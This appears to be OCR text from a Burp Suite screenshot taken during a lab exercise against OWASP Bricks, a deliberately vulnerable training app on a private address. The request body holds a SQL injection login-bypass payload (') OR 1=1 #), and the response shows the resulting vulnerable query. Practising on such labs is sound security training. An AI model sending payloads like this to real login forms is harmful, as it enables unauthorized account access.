 1 2 3 4 17:12
Burp Suite Community Edition v2024.4.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
POST × GET × login attempt × login attempt GET × 10 × 11 × 12 × +
Send Cancel < > Target: http://192.168.1.37 HTTP/1
Request
Pretty Raw Hex \n
1 POST /owaspbricks/login-5/index.php HTTP/1.1
2 Host: 192.168.1.37
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 69
9 Origin: http://192.168.1.37
10 Connection: keep-alive
11 Referer: http://192.168.1.37/owaspbricks/login-5/index.php
12 Cookie: acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
13 Upgrade-Insecure-Requests: 1
14
15 username=%27%29+OR+1%3D1+%23&passwd=%27%29+OR+1%3D1+%23&submit=Submit
Search 0 highlights
Response
Pretty Raw Hex Render \n
45 <p>
<input type="submit" class="small button" name="submit" id="submit"
value="Submit"/>
</p>
46 </fieldset>
47 </form>
48 </div>
<br/>
<br/>
<br/>
49 <center>
50 <div class="eight columns centered">
<div class="alert-box secondary">
SQL Query: SELECT * FROM users WHERE name='') OR 1=1 #' and
password='ac0d8fc81afd7a355ea419e1dd3c625c'<a href="" class="close">
&times;
</a>
</div>
</div>
</center>
51 </div>
Search 0 highlights
Inspector
Selection 92 (0x5c)
Selected text
SELECT * FROM users WHERE na
me='') OR 1=1 #' and passwor
d='ac0d8fc81afd7a355ea419e1d
d3c625c'
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 12
Response headers 8
Inspector
Notes
Done 4,044 bytes | 1,020 millis
Event log (1) All issues Memory: 171.2MB